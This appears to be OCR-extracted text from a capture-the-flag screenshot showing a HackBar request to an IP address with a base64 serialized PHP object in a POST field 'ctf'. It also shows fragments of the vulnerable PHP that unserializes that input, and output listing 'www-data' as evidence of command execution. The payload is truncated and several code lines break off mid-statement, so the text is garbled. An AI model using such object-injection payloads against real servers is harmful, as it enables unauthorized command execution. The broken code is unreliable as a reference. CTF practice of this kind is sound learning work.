 INT SQL BASICS UNION BASED ERROR/DOUBLE
Load URL
http://61.147.171.105:62343/
Split URL
Execute
Post data Referrer 0xHEX
Post data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2
} else {
echo "don't hack";
}
}
function __wakeup(){
foreach($this->args as $k => $v)
$this->args[$k] = $this->
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(1) { [0]=> string(8) "www-data" }